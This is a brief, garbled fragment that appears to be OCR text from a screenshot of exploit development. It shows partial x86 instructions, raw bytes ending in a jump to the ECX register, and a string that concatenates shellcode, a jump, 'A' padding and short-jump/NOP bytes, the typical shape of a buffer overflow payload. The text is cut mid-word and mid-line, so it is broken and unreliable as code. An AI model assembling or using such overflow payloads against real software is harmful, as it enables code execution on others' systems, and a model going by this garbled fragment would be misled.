
P ECX

D CL,64

P ECX

80\xc1\x64\xff\xe1'

ode + jmp_to_shellcode + 'A' * 12 + '\xeb\xeb\x90\x90' +